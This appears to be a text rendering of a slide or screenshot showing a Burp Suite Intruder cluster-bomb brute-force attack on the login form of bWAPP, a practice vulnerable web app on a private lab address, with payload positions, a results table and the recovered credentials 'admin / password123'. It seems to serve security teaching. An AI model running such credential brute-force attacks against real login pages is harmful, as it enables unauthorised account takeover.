 Burp Suite - Intruder - Cluster Bomb
Burp Suite Professional - Intruder (Cluster Bomb Attack)
Attack type: Cluster Bomb [> Start attack]
POST /bwapp/login.php HTTP/1.1
Host: 192.168.1.100
Content-Type: application/x-www-form-urlencoded
Cookie: security_level=0; PHPSESSID=abc123def456
login=[admin]&password=[password123]&form=submit <- payload markers
Payload Positions:
Position 1 -> login= (username wordlist)
Position 2 -> password= (password wordlist)
=== Attack Results ==========================================
# Request | Status | Length | Note
45 POST | 200 | 2048 | Invalid credentials
46 POST | 200 | 2048 | Invalid credentials
47 POST | 302 | 1245 | !! VALID CREDENTIALS FOUND !!
[+] Credentials Found: admin / password123
Status: 47/100 requests | Threads: 10 | Time: 00:03:12